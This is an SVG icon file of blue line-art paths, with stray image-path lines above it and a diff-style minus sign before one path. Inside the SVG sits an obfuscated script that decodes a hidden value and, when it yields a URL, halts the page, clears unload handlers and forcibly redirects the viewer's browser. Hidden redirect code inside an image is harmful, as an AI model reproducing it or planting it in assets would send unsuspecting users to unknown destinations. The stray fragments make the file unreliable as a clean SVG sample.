

<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 64 64" width="512">
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <g id="Image">
    <g>
-       <path fill="#008CFC" d="m62 58h-9.519c.809-1.726.543-4.106.097-5.951.272-.391.369-.71.395-.819.041-.175.034-.358-.02-.529-.137-.437-3.378-10.736-5.132-13.27-1.933-2.792-6.74-3.519-9.525-4.386-.529-.164-1.088.131-1.252.658s.131 1.088.658 1.252c2.597.807 7.037 1.538 8.475 3.614 1.259 1.818 3.744 9.189 4.747 12.347-.403.547-2.08 2.017-8.117 1.191l-.838-3.351c-.134-.535-.679-.864-1.212-.728-.536.134-.862.677-.728 1.213l1 4c.097.39.418.683.815.745 2.759.432 6.473.693 8.987-.525.094.514.169 1.071.169 1.539 0 2.033-.299 3-2 3h-22.961c.295-3.861 2.616-4 11.961-4 .553 0 1-.448 1-1s-.447-1-1-1c-9.125 0-13.534.012-13.958 6h-4.018c1.275-1.376 1.976-3.417 1.976-6v-16c0-1.111.292-1.412.733-1.867.536-.551 1.267-1.305 1.267-3.133 0-3.449-2.924-5-5-5-3.463 0-4.189 3.376-4.624 5.394-.36 1.666-2.259 7.269-2.371 19.606h-3.988c.188-5.574 1.896-12.293 4.562-14.184.451-.32.557-.944.237-1.395-.318-.451-.945-.556-1.394-.237-3.95 2.801-5.422 11.801-5.422 16.816 0 .552.447 1 1 1h.036c.16 2.166.873 3.828 2.076 5h-7.112c-.553 0-1 .448-1 1s.447 1 1 1h60c.553 0 1-.448 1-1s-.447-1-1-1zm-52.958-5h3.958c.553 0 1-.448 1-1 0-10.092 1.423-17.212 1.941-18.664.669-1.872.614-5.336 3.059-5.336.778 0 3 .551 3 3 0 1.017-.265 1.289-.702 1.74-.548.565-1.298 1.339-1.298 3.26v16c0 2.737-.867 6-5 6-3.744 0-5.659-1.595-5.958-5z" />
      <path fill="#008CFC" d="m16.877 24.968c.539.064 1.035-.328 1.117-.863.253-1.63 4.955-6.942 12.023-4.44 1.314.466 2.158.591 3.738-.325.517.776 1.245 2.139 1.245 3.66 0 1.314-.24 2.147-.715 3.45-.779-.956-2.31-2.45-4.285-2.45-1.104 0-1.779.363-2.374.684-.817.441-1.663.896-4.428.336-1.285-.27-1.703 1.696-.396 1.96 3.475.704 4.748.017 5.772-.535.497-.268.826-.445 1.426-.445 1.425 0 2.756 1.642 3.147 2.273.148.242.405.412.685.463.267.049 1.137.287 1.137 1.295 0 1.334-.988 2.153-1.023 2.182-.22.172-.357.429-.38.708-.024.289-.63 7.079-5.566 7.079-1.688 0-2.836-.546-3.502-1.004-.453-.313-1.076-.198-1.391.257-.313.455-.197 1.078.258 1.391.9.618 2.434 1.356 4.635 1.356 5.205 0 7.157-5.367 7.521-8.529.521-.536 1.447-1.73 1.447-3.439 0-1.087-.441-1.845-1.001-2.364.644-1.733 1.033-2.838 1.033-4.668 0-2.068-1.863-6.989-3.565-5.825-1.519 1.04-1.755.956-2.749.604-.876-.31-2.2-.779-4.686-.779-6.005 0-9.823 5.183-9.995 6.9-.054.539.334.999.872 1.068z" />
      <path fill="#008CFC" d="m61 7-1 .001v-1.001c0-1.103-.897-2-2-2h-18c-1.103 0-2 .897-2 2v10c0 1.103.897 2 2 2h18c1.103 0 2-.897 2-2v-1h1c1.103 0 2-.897 2-2v-4c0-1.103-.897-2-2-2zm0 6h-1c-1.103 0-2 .897-2 2v1h-18v-10h18v1c0 1.103.897 2 2 2h1z" />
      <path fill="#008CFC" d="m43 8c-.553 0-1 .448-1 1v4c0 .552.447 1 1 1s1-.448 1-1v-4c0-.552-.447-1-1-1z" />
    </g>
  </g>
</svg>